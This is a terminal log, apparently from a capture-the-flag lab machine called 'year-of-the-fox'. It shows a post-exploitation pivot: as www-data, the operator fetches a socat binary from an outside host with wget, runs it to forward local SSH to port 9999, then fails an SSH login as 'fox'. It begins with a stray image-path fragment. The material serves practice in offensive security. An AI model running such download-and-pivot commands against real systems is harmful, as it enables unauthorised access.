 linux/x86_64/socathe-fox:/tmp$ wget http://10.13.51.71/static-binaries/binaries/l
--2024-06-20 19:14:31--  http://10.13.51.71/static-binaries/binaries/linux/x86_64/socat
Connecting to 10.13.51.71:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 366.38K   209KB/s    in 1.7s
2024-06-20 19:14:33 (209 KB/s) - 'socat' saved [375176/375176]
www-data@year-of-the-fox:/tmp$ chmod +x socat
www-data@year-of-the-fox:/tmp$ ./socat TCP-LISTEN:9999,fork TCP:127.0.0.1:22
❯ ssh fox@10.10.210.92 -p 9999
The authenticity of host '[10.10.210.92]:9999 ([10.10.210.92]:9999)' can't be established.
ED25519 key fingerprint is SHA256:ytuC6e5+2EWnZLeockeugHFQMCmIRWlKFJR/MF8JPJo.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:162: [hashed name]
    ~/.ssh/known_hosts:164: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.210.92]:9999' (ED25519) to the list of known hosts.
fox@10.10.210.92's password:
Permission denied, please try again.
fox@10.10.210.92's password:
~/yot-fox ✘ INT 15s